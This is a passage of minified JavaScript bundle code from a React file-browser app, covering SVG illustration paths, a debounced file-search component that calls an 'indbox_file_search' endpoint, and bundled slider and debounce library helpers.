97.0322C144.226 95.1955 151.483 95.5239 157.278 98.0132C163.071 100.505 166.81 105.745 168.494 113.739C169.038 116.325 169.251 118.64 169.135 120.689C169.018 122.737 168.6 124.659 167.883 126.454C167.164 128.251 166.182 129.996 164.938 131.692C163.692 133.389 162.255 135.166 160.624 137.028C159.136 138.776 157.971 140.349 157.127 141.749C156.284 143.15 155.714 144.557 155.422 145.965C155.129 147.378 155.05 148.807 155.187 150.253C155.321 151.701 155.578 153.314 155.953 155.088L141.176 158.198ZM145.614 181.677L142.272 165.81L158.621 162.367L161.963 178.233L145.614 181.677Z",fill:"#85B3FF"}),l.jsx("path",{d:"M51.2834 50.1969C47.3911 51.0163 44.9011 54.8364 45.7204 58.7292C54.7607 84.9454 63.5015 114.892 70.6508 148.241C78.2749 183.802 82.6721 216.622 85.0926 245.721C85.1921 246.191 85.7643 248.678 88.2052 250.27C89.7486 251.277 91.6771 251.695 93.6227 251.285L229.788 222.607C233.68 221.788 236.17 217.968 235.351 214.075C233.626 187.044 229.651 155.649 221.527 121.313C215.978 97.8625 209.352 76.6645 202.465 57.8862C186.719 48.0264 170.972 38.1655 155.227 28.3057L51.2834 50.1969Z",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M65.0015 177.481H303.98C310.22 177.481 316.162 182.54 317.252 188.782L344.763 346.387C345.853 352.628 341.677 357.687 335.437 357.687H96.4586C90.2185 357.687 84.2768 352.628 83.1869 346.387L55.6756 188.782C54.5867 182.541 58.7614 177.481 65.0015 177.481Z",fill:"#0061FE"}),l.jsx("path",{d:"M354.604 67.7684L364.728 64.5303L380.94 69.1901L380.523 71.521H369.606L363.189 77.9235L357.602 79.0349L354.604 67.7684Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M363.558 66.8197C366.329 65.2846 373.366 61.9085 381.707 63.5495C384.27 64.0533 388.967 64.9776 391.926 68.9463C393.513 71.0751 393.951 73.2082 394.296 74.9968C395.292 80.1412 393.587 82.194 393.56 90.7776C393.551 93.9901 393.785 95.232 394.541 96.4195C396.006 98.7173 397.851 98.3268 400.999 100.508C401.438 100.812 405.882 103.973 407.702 109.339C409.006 113.18 407.647 114.267 409.174 116.37C411.532 119.618 415.631 118.215 417.677 120.949C420.056 124.131 417.366 129.863 417.022 130.597C410.493 144.509 369.315 151.204 351.537 133.213C350.918 132.586 340.715 122.051 343.69 114.735C345.403 110.522 350.883 108.86 350.884 103.942C350.884 101.81 349.854 101.695 349.331 98.0551C348.958 95.4578 348.454 91.9565 350.23 89.1431C352.298 85.8686 355.703 86.3018 356.296 83.6671C356.761 81.6014 354.858 80.4963 354.495 78.2937C354.103 75.9093 355.521 72.2775 363.558 66.8197Z",fill:"#000E25"}),l.jsx("path",{d:"M391.149 68.5767C393.429 70.7932 396.096 74.1575 396.668 78.5927C397.469 84.8089 393.448 87.6684 395.196 92.05C396.8 96.0723 400.614 94.7276 405.66 100.424C407.232 102.199 410.673 106.084 411.382 111.625C411.975 116.256 410.273 119.03 412.199 120.783C412.199 120.783 412.809 121.337 418.385 122.38",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M354.069 86.0269C351.345 87.241 347.867 89.3484 346.798 92.9021C345.515 97.1725 349.006 99.2318 348.27 104.103C347.302 110.519 340.018 111.007 340.176 117.022C340.258 120.128 341.291 122.761 344.754 127.324C347.614 131.093 350.842 132.839 351.54 133.211C352.725 133.845 353.784 134.256 354.566 134.519",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M354.069 65.7563C328.209 65.8772 309.286 76.8218 307.719 88.6178C306.146 100.463 322.032 113.481 328.648 118.903C335.704 124.686 342.488 128.188 347.204 130.258L367.18 109.006L335.679 92.2732L358.418 82.102L354.069 65.7563Z",fill:"#85B3FF"}),l.jsx("path",{d:"M381.497 109.006C379.365 109.006 377.233 109.006 375.101 109.006C372.461 109.006 369.821 109.006 367.18 109.006C363.229 111.343 357.534 115.438 352.964 122.189C347.672 130.006 346.277 137.854 345.309 148.373C344.235 160.042 343.775 177.01 345.55 197.153L417.522 196.572C417.522 184.138 417.522 171.705 417.522 159.272C417.171 149.859 416.062 142.119 415.014 136.477C413.319 127.36 411.932 124.522 410.434 122.299C406.179 115.991 400.096 113.274 397.347 112.046C390.917 109.175 385.027 108.88 381.497 109.006Z",fill:"white"}),l.jsx("path",{d:"M374.339 114.807C378.364 114.822 381.639 111.572 381.654 107.547L381.714 91.8623L367.138 91.8066L367.078 107.491C367.063 111.516 370.314 114.791 374.339 114.807Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M367.096 103.1L376.588 98.2231C376.492 99.0447 375.953 102.896 372.567 105.555C370.405 107.253 368.133 107.641 367.084 107.751L367.096 103.1Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M382.068 87.0029C382.114 86.7665 382.739 86.4082 382.93 86.2851C383.254 86.0776 383.605 85.9129 383.971 85.7952C384.682 85.5663 385.463 85.5128 386.194 85.6807C387.648 86.0134 388.936 87.2351 389.178 88.7306C389.318 89.5992 389.118 90.4978 388.745 91.2958C388.186 92.495 387.236 93.5027 386.091 94.1627C385.141 94.7104 384.06 95.0196 382.966 95.0848C382.747 95.0977 380.507 95.0463 380.525 94.9597C381.038 92.3067 381.553 89.6548 382.068 87.0029Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M384.066 87.1539C383.893 88.3242 382.864 94.4966 377.301 98.8579C376.277 99.6613 369.463 105.003 363.231 102.396C355.222 99.0462 356.094 85.8884 356.151 85.1759C356.341 82.7669 356.904 75.6713 362.779 71.8855C367.574 68.796 372.771 69.9321 373.506 70.1054C374.283 70.2883 379.229 71.5356 382.256 76.3869C385.004 80.7889 384.348 85.239 384.066 87.1539Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M360.697 85.1847C360.568 86.2116 359.776 86.9581 358.928 86.8512C358.08 86.7442 357.497 85.8254 357.626 84.7986C357.756 83.7718 358.547 83.0252 359.396 83.1311C360.244 83.2391 360.827 84.1579 360.697 85.1847Z",fill:"#000E25"}),l.jsx("path",{d:"M369.953 86.3474C369.824 87.3743 369.032 88.1209 368.184 88.0139C367.336 87.9069 366.753 86.9881 366.882 85.9613C367.012 84.9345 367.803 84.1879 368.651 84.2949C369.5 84.4018 370.083 85.3206 369.953 86.3474Z",fill:"#000E25"}),l.jsx("path",{d:"M363.493 86.7222L362.073 88.6389C361.812 88.9908 361.911 89.4914 362.285 89.7192L363.588 90.5129",stroke:"#000E25",strokeWidth:"0.7131",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M373.057 91.1857C372.913 92.3377 371.862 93.1549 370.708 93.0105C369.557 92.8661 368.739 91.8146 368.884 90.6616C369.028 89.5096 370.08 88.6925 371.233 88.8369C372.385 88.9812 373.202 90.0337 373.057 91.1857Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M383.045 92.2725C383.039 92.0414 383.018 90.4766 384.274 89.3471C385.258 88.4625 386.403 88.4048 386.714 88.3994",stroke:"#000E25",strokeWidth:"0.7131",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M384.153 89.6562C384.223 89.6455 385.065 89.5289 385.653 90.1643C386.136 90.6873 386.093 91.3344 386.083 91.4425",stroke:"#000E25",strokeWidth:"0.7131",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M357.242 87.8601C356.843 87.8099 356.46 87.8815 356.119 88.0356C356.16 89.1651 356.268 90.5342 356.516 91.9867C356.583 92.0017 356.649 92.0241 356.718 92.0327C357.871 92.1771 358.923 91.361 359.067 90.2079C359.211 89.056 358.395 88.0045 357.242 87.8601Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M354.706 76.3791C354.427 77.2648 354.356 78.2436 354.688 79.1112C355.02 79.9766 355.757 80.6773 356.638 80.964C357.764 81.3298 359.118 81.0389 359.816 80.0451C359.816 80.0451 360.153 80.7201 361.104 80.934C362.05 81.148 363.117 80.0558 363.127 80.0451C363.085 80.0889 363.991 80.7329 364.087 80.7618C364.373 80.8463 364.684 80.7917 364.961 80.6816C365.116 80.6206 366.222 80.1585 366.223 79.9531C366.22 80.6826 367.713 80.3232 367.997 80.1274C368.175 80.0044 368.866 79.4995 368.866 79.2481C368.866 79.2481 368.829 80.597 369.688 80.75C370.545 80.903 371.864 79.5851 371.864 79.5851C371.864 79.5851 372.416 80.873 372.937 80.903C373.458 80.934 374.685 79.86 374.685 79.86C374.685 79.86 374.808 80.044 375.421 80.596C376.034 81.148 377.229 79.86 377.229 79.86L381.951 88.0778C381.951 88.0778 381.89 86.9353 382.595 86.4336C383.299 85.9319 384.249 85.7158 384.249 85.7158C384.496 85.459 384.539 84.5626 384.596 84.2149C384.686 83.6661 384.737 83.1109 384.743 82.5547C384.755 81.548 384.624 80.5339 384.327 79.5712C383.746 77.6831 382.582 76.0239 381.266 74.5733C378.497 71.5203 374.845 69.1198 370.796 68.1987C369.384 67.8778 367.929 67.728 366.482 67.7772C364.397 67.8489 362.472 68.5753 360.675 69.6258C358.071 71.1491 355.655 73.4041 354.706 76.3791Z",fill:"#000E25"}),l.jsx("path",{d:"M363.434 95.0847L368.135 93.9648C367.851 92.6417 366.582 91.7967 365.355 92.0031C364.016 92.2277 363.066 93.6482 363.434 95.0847Z",fill:"white"}),l.jsx("path",{d:"M398.493 148.144C387.391 165.569 375.459 173.757 366.705 177.993C348.51 186.798 315.083 192.553 311.102 194.782C309.692 195.571 308.874 195.67 307.239 195.866C306.662 195.935 305.727 196.002 304.936 195.46C304.718 195.31 304.342 195.053 304.233 194.611C304.045 193.845 304.736 192.848 304.736 192.848C304.57 192.973 304.031 193.351 303.259 193.336C303.037 193.331 302.257 193.284 301.728 192.716C301.119 192.06 301.052 190.934 301.612 189.959C300.545 190.952 299.089 190.945 298.387 190.233C297.934 189.774 297.69 188.919 298.018 188.181C298.247 187.666 298.666 187.404 298.841 187.308C298.449 187.418 297.38 187.657 296.35 187.121C296.058 186.97 295.576 186.719 295.354 186.182C295.026 185.388 295.514 184.565 295.604 184.414C296.087 183.599 296.912 183.31 298.328 182.854C301.242 181.916 304.38 181.016 304.38 181.016L298.699 178.709C297.951 177.981 297.627 176.972 297.92 176.191C298.343 175.064 300.071 174.359 301.69 175.187C305.367 176.085 309.044 176.982 312.721 177.879C312.721 177.879 316.352 178.63 319.388 178.133C322.425 177.637 344.951 164.755 349.403 161.342C353.854 157.928 373.097 139.873 373.097 139.873L398.493 148.144Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M350.454 197.153C350.454 197.153 331.807 259.175 330.717 268.118C329.626 277.061 338.023 347.081 338.023 347.081H363.65L377.172 277.716C377.172 277.716 378.917 290.15 387.205 298.875C395.493 307.599 425.809 337.702 425.809 337.702L445.002 318.943L421.884 276.626C420.575 267.634 419.886 260.023 419.495 254.306C418.879 245.276 418.571 240.761 419.029 235.415C419.959 224.559 422.389 222.693 422.193 215.304C422.073 210.783 420.975 204.334 416.339 196.572C394.378 196.765 372.416 196.959 350.454 197.153Z",fill:"#85B3FF"}),l.jsx("path",{d:"M361.76 347.081V373.111H320.029L321.12 365.622C321.12 365.622 334.206 358.278 336.242 356.606C338.278 354.934 340.459 351.662 340.895 350.643C341.332 349.625 340.895 347.08 340.895 347.08L361.76 347.081Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M363.868 356.898C363.359 356.757 362.59 356.626 361.76 356.862C359.626 357.468 359.065 359.94 358.143 361.26L334.207 361.533C334.257 360.32 334.307 359.106 334.356 357.893C333.11 357.488 331.865 357.084 330.619 356.68C328.009 359.592 325.47 361.282 323.552 362.303C320.607 363.873 316.787 365.112 315.232 367.768C314.477 369.056 314.439 370.365 314.435 370.607C314.423 371.282 314.407 372.228 315.086 372.857C315.591 373.326 316.238 373.392 316.54 373.403C331.989 373.306 347.438 373.209 362.887 373.112C363.429 373.112 363.869 372.672 363.869 372.131V356.898H363.868Z",fill:"#85B3FF"}),l.jsx("path",{d:"M316.486 376.093H362.026C363.043 376.093 363.867 375.268 363.867 374.252V372.21H314.646V374.252C314.646 375.268 315.47 376.093 316.486 376.093Z",fill:"#000E25"}),l.jsx("path",{opacity:"0.5",d:"M355.835 181.417L356.097 191.884C359.168 190.359 362.268 188.791 365.396 187.177C368.486 185.583 371.524 183.986 374.51 182.389C374.51 179.57 374.51 176.75 374.51 173.931L355.835 181.417Z",fill:"#FFF6E0"}),l.jsx("path",{d:"M444.578 319.358L462.747 337.996L432.867 367.13L428.421 361.007C428.421 361.007 432.665 346.613 432.956 343.994C433.246 341.375 432.524 337.51 432.126 336.476C431.728 335.443 429.639 333.925 429.639 333.925L444.578 319.358Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M452.939 324.915C452.476 325.169 451.834 325.612 451.404 326.361C450.299 328.285 451.623 330.447 451.884 332.036L434.935 348.943C434.124 348.039 433.313 347.135 432.502 346.231C431.327 346.812 430.153 347.392 428.98 347.972C429.143 351.88 428.505 354.861 427.845 356.932C426.831 360.112 424.961 363.667 425.701 366.654C426.061 368.103 426.946 369.067 427.112 369.243C427.575 369.734 428.223 370.422 429.15 370.399C429.839 370.382 430.348 369.979 430.571 369.774C441.566 358.92 452.559 348.064 463.554 337.208C463.942 336.829 463.949 336.208 463.572 335.82L452.939 324.915Z",fill:"#85B3FF"}),l.jsx("path",{d:"M432.411 371.738L465.019 339.944C465.747 339.234 465.761 338.069 465.052 337.34L463.626 335.878L428.382 370.242L429.808 371.705C430.518 372.433 431.683 372.448 432.411 371.738Z",fill:"#000E25"}),l.jsx("path",{d:"M298.126 177.945C298.546 178.231 299.092 178.581 299.747 178.949C300.914 179.605 301.948 180.046 302.699 180.332C303.706 180.716 305.009 181.128 306.566 181.417",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M296.896 187.33C296.896 187.33 297.421 187.611 298.841 187.307C300.261 187.002 301.745 186.178 301.745 186.178",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M299.973 190.722C299.973 190.722 300.522 190.599 301.873 189.978C303.224 189.356 304.477 188.508 304.477 188.508",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M303.835 193.272C303.835 193.272 304.975 192.805 305.63 192.421C306.283 192.037 307.016 191.374 307.016 191.374",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M372.652 233.006C372.652 233.006 359.244 284.19 358.427 297.435C357.61 310.681 354.013 347.081 354.013 347.081H363.652L377.174 277.716L372.652 233.006Z",fill:"#0061FE"}),l.jsx("path",{d:"M444.579 319.358L429.64 333.925L431.408 335.467L446.924 321.764L444.579 319.358Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M361.759 347.082H340.894L341.076 349.682H361.759V347.082Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M367.18 109.006C367.18 109.006 359.085 138.854 357.602 149.81C356.118 160.766 356.098 201.649 356.098 201.649H342.056C341.507 195.469 338.714 161.916 344.939 137.547C347.997 125.574 352.287 119.514 356.772 115.47C360.637 111.984 364.579 110.057 367.18 109.006Z",fill:"#85B3FF"}),l.jsx("path",{opacity:"0.5",d:"M341.445 193.272C343.628 193.563 346.501 193.724 349.821 193.308C352.276 193.001 354.389 192.451 356.095 191.882C356.14 189.251 356.185 186.62 356.229 183.989L340.955 189.928L341.445 193.272Z",fill:"#0061FE"}),l.jsx("path",{d:"M428.059 205.409C423.522 171.118 418.473 145.149 415.061 132.721C413.721 127.843 411.424 120.64 405.062 115.6C401.174 112.519 396.831 111.087 395.194 110.563C389.511 108.745 384.547 108.761 381.494 109.006C381.494 109.006 375.452 124.316 375.347 130.193C370.212 137.872 362.474 147.447 351.21 156.351C338.827 166.139 326.759 171.498 318.346 174.467L322.434 196.572C322.434 196.572 356.685 184.805 374.61 176.093C374.381 190.394 374.19 202.465 374.19 202.465L428.059 205.409Z",fill:"#85B3FF"}),l.jsx("path",{opacity:"0.5",d:"M374.51 182.387L374.61 176.093C387.246 169.594 394.509 161.844 398.26 157.127C403.44 150.615 407.357 143.057 409.006 139.876C411.226 135.591 412.853 131.865 413.972 129.119C415.036 133.152 416.1 137.185 417.165 141.218C414.665 147.098 409.748 156.608 400.468 165.712C390.721 175.275 380.572 180.06 374.51 182.387Z",fill:"#0061FE"}),l.jsx("path",{d:"M192.203 286.073C191.318 281 190.992 276.916 191.225 273.821C191.458 270.727 192.467 267.889 194.252 265.311C195.271 263.763 196.499 262.431 197.939 261.313C199.376 260.196 200.674 259.014 201.833 257.767C202.989 256.522 203.906 255.123 204.582 253.575C205.257 252.028 205.379 250.009 204.942 247.514C204.207 243.303 202.532 240.357 199.918 238.68C197.304 237.004 194.406 236.165 191.227 236.165C186.669 236.165 183.754 237.435 182.477 239.97C181.199 242.507 180.722 245.925 181.043 250.224H164.411C163.675 246.012 163.694 242.186 164.47 238.746C165.244 235.307 166.69 232.384 168.806 229.976C170.92 227.57 173.65 225.72 176.994 224.43C180.334 223.14 184.155 222.495 188.454 222.495C197.739 222.495 205.397 224.387 211.431 228.17C217.463 231.955 221.224 238.101 222.71 246.612C223.19 249.365 223.33 251.771 223.133 253.834C222.933 255.898 222.421 257.768 221.598 259.444C220.773 261.12 219.671 262.69 218.293 264.151C216.915 265.613 215.329 267.117 213.537 268.665C211.9 270.128 210.611 271.482 209.668 272.727C208.725 273.974 208.071 275.286 207.712 276.66C207.35 278.036 207.214 279.478 207.305 280.981C207.395 282.486 207.607 284.185 207.937 286.075H192.203V286.073ZM196.035 310.964L193.085 294.069H210.493L213.443 310.964H196.035Z",fill:"white"}),l.jsx("path",{d:"M25.4625 376.195C24.5876 372.905 26.5449 369.528 29.8351 368.653L114.853 346.04L118.021 357.955L33.0032 380.568C29.7131 381.443 26.3374 379.485 25.4625 376.195Z",fill:"#000E25"}),l.jsx("path",{opacity:"0.5",d:"M196.661 345.678C202.109 323.01 188.151 300.216 165.486 294.768C142.82 289.319 120.03 303.279 114.582 325.947C109.134 348.616 123.092 371.409 145.757 376.858C168.423 382.306 191.213 368.347 196.661 345.678Z",fill:"#CDEBF5"}),l.jsx("path",{d:"M155.626 288.646C129.581 288.646 108.468 309.761 108.468 335.809C108.468 361.857 129.581 382.973 155.626 382.973C181.671 382.973 202.783 361.858 202.783 335.809C202.782 309.761 181.669 288.646 155.626 288.646ZM155.626 375.314C133.81 375.314 116.125 357.627 116.125 335.808C116.125 313.99 133.81 296.303 155.626 296.303C177.441 296.303 195.126 313.99 195.126 335.808C195.125 357.627 177.44 375.314 155.626 375.314Z",fill:"#000E25"}),l.jsx("path",{d:"M163.966 363.672C163.467 363.226 163.137 362.592 163.093 361.872C163.004 360.422 164.107 359.175 165.557 359.086C168.192 358.925 170.794 358.191 173.084 356.962C175.644 355.589 177.313 353.889 178.081 352.998C178.992 351.941 180.887 349.742 181.577 346.483C182.536 341.943 180.537 338.024 179.633 336.55C178.874 335.312 179.262 333.693 180.5 332.933C181.738 332.174 183.359 332.563 184.116 333.8C185.649 336.298 188.024 341.409 186.723 347.57C185.755 352.153 183.169 355.153 182.066 356.433C180.837 357.859 178.712 359.912 175.57 361.598C172.616 363.182 169.263 364.13 165.878 364.337C165.149 364.38 164.471 364.124 163.966 363.672Z",fill:"white"}),l.jsx("path",{d:"M81.7336 352.466L24.1299 368.21C19.4429 369.457 16.6545 374.267 17.9006 378.954C19.1466 383.641 23.9567 386.43 28.6426 385.183L86.9928 369.662L81.7336 352.466Z",fill:"#C3DAFF"}),l.jsx("path",{d:"M81.6936 366.48L30.3525 379.89",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M173.297 295.656C169.149 293.792 158.063 289.504 144.906 292.811C139.494 294.171 135.248 296.436 132.241 298.424",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M418.358 60.4204C418.84 56.5768 419.523 53.5195 420.403 51.2473C421.283 48.9763 422.693 46.9694 424.632 45.2279C425.756 44.1785 426.99 43.3077 428.335 42.6156C429.678 41.9245 430.93 41.1714 432.093 40.3573C433.252 39.5443 434.264 38.5955 435.129 37.5129C435.993 36.4303 436.543 34.9455 436.781 33.0553C437.182 29.8642 436.582 27.5215 434.983 26.0303C433.384 24.5391 431.378 23.6415 428.969 23.3388C425.516 22.9045 423.018 23.5688 421.475 25.3253C419.929 27.084 418.79 29.5711 418.056 32.7868L405.453 31.2036C405.854 28.0125 406.739 25.1788 408.108 22.7034C409.476 20.2291 411.236 18.1997 413.387 16.6165C415.537 15.0344 418.025 13.924 420.852 13.2864C423.677 12.6489 426.719 12.5344 429.976 12.943C437.011 13.8266 442.382 15.9576 446.095 19.3347C449.805 22.713 451.257 27.6263 450.447 34.0758C450.185 36.1618 449.743 37.9579 449.125 39.4684C448.505 40.9789 447.691 42.316 446.686 43.4799C445.68 44.6438 444.487 45.7018 443.112 46.6539C441.734 47.607 440.192 48.5698 438.481 49.5464C436.909 50.475 435.623 51.3554 434.627 52.1887C433.629 53.0231 432.835 53.9335 432.25 54.9176C431.663 55.9029 431.233 56.9587 430.959 58.0809C430.684 59.2052 430.458 60.4846 430.279 61.9159L418.358 60.4204ZM415.599 79.2307L417.207 66.4302L430.396 68.0872L428.789 80.8878L415.599 79.2307Z",fill:"#C3DAFF"}),l.jsx("path",{d:"M371.271 35.3724C370.774 32.6488 370.583 30.4174 370.695 28.6801C370.808 26.9428 371.338 25.2719 372.286 23.6683C372.827 22.7109 373.481 21.853 374.25 21.0924C375.016 20.3329 375.709 19.5509 376.326 18.7465C376.942 17.9431 377.427 17.0787 377.785 16.1545C378.141 15.2313 378.197 14.1006 377.954 12.7612C377.542 10.4998 376.631 9.03104 375.22 8.35818C373.809 7.68531 372.249 7.50452 370.542 7.81582C368.095 8.2619 366.535 9.25034 365.86 10.7801C365.184 12.3109 364.942 14.2514 365.131 16.6005L356.199 18.2287C355.787 15.9673 355.781 13.8449 356.184 11.8637C356.585 9.88363 357.35 8.12177 358.476 6.58027C359.601 5.03984 361.059 3.74866 362.85 2.70673C364.638 1.66586 366.687 0.934158 368.996 0.512679C373.981 -0.395533 378.101 -0.0970687 381.357 1.40806C384.612 2.91426 386.656 5.95126 387.489 10.5223C387.759 12.0007 387.843 13.3197 387.746 14.4825C387.647 15.6453 387.38 16.7311 386.945 17.7409C386.508 18.7507 385.923 19.7285 385.19 20.672C384.455 21.6176 383.61 22.6061 382.653 23.6384C381.781 24.6086 381.094 25.4858 380.592 26.2678C380.091 27.0509 379.745 27.8425 379.558 28.6384C379.37 29.4364 379.302 30.2483 379.357 31.072C379.412 31.8968 379.532 32.8179 379.717 33.833L371.271 35.3724ZM373.429 48.7881L371.776 39.7166L381.123 38.0125L382.776 47.084L373.429 48.7881Z",fill:"#C3DAFF"})]})}),l.jsx("div",{className:"title",children:l.jsx("h3",{children:"Empty Folder"})})]}),$p=({data:e})=>{const[i,n]=z.useState(""),[s,d]=z.useState(!1),[c,p]=z.useState(!1),[h,w]=z.useState({}),[v,S]=z.useState([]),{folders:y,showFolders:M,showFiles:B}=e||{},P=z.useRef(null),L=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:j=>{j.onmouseenter=xe.stopTimer,j.onmouseleave=xe.resumeTimer}});z.useEffect(()=>{const j=async U=>{try{return(U==null?void 0:U.length)>0&&!U[0].extension?await xi(U):U}catch(K){return console.error("Error fetching folders:",K),[]}};(async()=>{if(y){const U=await j(y);S(U)}})()},[y]);const H=(j,C)=>{let U;return(...K)=>{U&&clearTimeout(U),U=setTimeout(()=>j(...K),C)}},J=z.useCallback(H(async j=>{if(p(!0),d(!0),!j){w({}),d(!1);return}try{const C={};await Promise.all(v.map(async U=>{var R;const K=await He("indbox_file_search",{query:j,path:((R=U==null?void 0:U.entry)==null?void 0:R.path)||""});K&&(C[U.entry.path]=K)})),w(U=>({...U,...C}))}catch(C){console.error("Search failed:",C),w({})}finally{d(!1)}},500),[v]),D=()=>{J(i)},Q=()=>{n(""),p(!1),w({})},I=j=>{n(j.target.value)},A=j=>{j.key==="Enter"&&D()},k=z.useMemo(()=>Object.values(h).flat().map(C=>{if(C.is_dir&&Ae(M))return C;if(!C.is_dir&&C.extension&&Ae(B))return C}),[h,M,B]),{viewFile:E}=Xi(k,P),$=async j=>{const C={...j,entry:j,file_id:j.id};try{C.entry.is_dir||E(C.id)}catch(U){console.error("Error fetching file data:",U),L.fire({icon:"error",title:"Failed to open file 🤯",timer:2e3})}};return l.jsxs("div",{className:"indbox-preview-search-box-wrapper",children:[!c&&l.jsxs("div",{className:"indbox-root-placeholder",children:[l.jsx("h3",{className:"indbox-root-placeholder-title",children:"Search for files & content"}),l.jsxs("div",{className:"indbox-search-input-wrapper",children:[l.jsx("input",{type:"text",value:i,onChange:I,onKeyDown:A,placeholder:"Search files",className:"indbox-search-input"}),l.jsx(Jt,{icon:"search",onClick:D,className:"search"})]})]}),c&&l.jsxs("div",{className:"indbox-search-results-placeholder",children:[l.jsxs("div",{className:"indbox-search-input-wrapper",children:[l.jsx(Jt,{icon:"no-alt",onClick:Q,className:"reset"}),l.jsx("input",{type:"text",value:i,onChange:I,onKeyDown:A,placeholder:"Search files",className:"indbox-search-input"}),l.jsx(Jt,{icon:"search",onClick:D,className:"search"})]}),l.jsxs("div",{className:"indbox-search-results",children:[s&&l.jsx(G4,{}),!s&&k.length===0&&l.jsx(K4,{}),!s&&k.length>0&&l.jsxs("div",{className:"indbox-search-results-list",children:[l.jsxs("p",{children:[k.length," file(s) found"]}),l.jsx("div",{className:"indbox-search-results-list-item-wrapper",ref:P,children:k.map((j,C)=>{const U=j!=null&&j.has_own_thumbnail?j==null?void 0:j.thumbnail:j==null?void 0:j.icon.replace("32x32","128x128");return l.jsxs("div",{onClick:async()=>await $(j),className:j!=null&&j.is_dir?"folder-box":"file-box lg-item","data-entry-id":j==null?void 0:j.file_id,children:[l.jsx("div",{className:"file-checkbox ",children:l.jsxs("div",{className:"d-flex indbox-sc-file-item-wrap",children:[l.jsx("div",{className:"file-identity",children:l.jsx("img",{src:j==null?void 0:j.icon,alt:j==null?void 0:j.name})}),l.jsx("div",{className:"file-name-size",children:l.jsx("p",{className:"file-name",children:j==null?void 0:j.name})})]})}),!Ae(j==null?void 0:j.is_dir)&&l.jsx(cs,{id:j.id,url:U,name:j.name})]},C)})})]})]})]})]})};$p.propTypes={data:oe.object};var Ka={},Ja={},Gn={},Xa={},Wp;function J4(){return Wp||(Wp=1,function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};e.default=i}(Xa)),Xa}var ed,Zp;function X4(){if(Zp)return ed;Zp=1;var e="Expected a function",i=NaN,n="[object Symbol]",s=/^\s+|\s+$/g,d=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,p=/^0o[0-7]+$/i,h=parseInt,w=typeof zo=="object"&&zo&&zo.Object===Object&&zo,v=typeof self=="object"&&self&&self.Object===Object&&self,S=w||v||Function("return this")(),y=Object.prototype,M=y.toString,B=Math.max,P=Math.min,L=function(){return S.Date.now()};function H(A,k,E){var $,j,C,U,K,R,N=0,Y=!1,Z=!1,g=!0;if(typeof A!="function")throw new TypeError(e);k=I(k)||0,J(E)&&(Y=!!E.leading,Z="maxWait"in E,C=Z?B(I(E.maxWait)||0,k):C,g="trailing"in E?!!E.trailing:g);function G(re){var le=$,ce=j;return $=j=void 0,N=re,U=A.apply(ce,le),U}function _(re){return N=re,K=setTimeout(F,k),Y?G(re):U}function m(re){var le=re-R,ce=re-N,de=k-le;return Z?P(de,C-ce):de}function b(re){var le=re-R,ce=re-N;return R===void 0||le>=k||le<0||Z&&ce>=C}function F(){var re=L();if(b(re))return se(re);K=setTimeout(F,m(re))}function se(re){return K=void 0,g&&$?G(re):($=j=void 0,U)}function q(){K!==void 0&&clearTimeout(K),N=0,$=R=j=K=void 0}function te(){return K===void 0?U:se(L())}function ee(){var re=L(),le=b(re);if($=arguments,j=this,R=re,le){if(K===void 0)return _(R);if(Z)return K=setTimeout(F,k),G(R)}return K===void 0&&(K=setTimeout(F,k)),U}return ee.cancel=q,ee.flush=te,ee}function J(A){var k=typeof A;return!!A&&(k=="object"||k=="function")}function D(A){return!!A&&typeof A=="object"}function Q(A){return typeof A=="symbol"||D(A)&&M.call(A)==n}function I(A){if(typeof A=="number")return A;if(Q(A))return i;if(J(A)){var k=typeof A.valueOf=="function"?A.valueOf():A;A=J(k)?k+"":k}if(typeof A!="string")return A===0?A:+A;A=A.replace(s,"");var E=c.test(A);return E||p.test(A)?h(A.slice(2),E?2:8):d.test(A)?i:+A}return ed=H,ed}var td={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
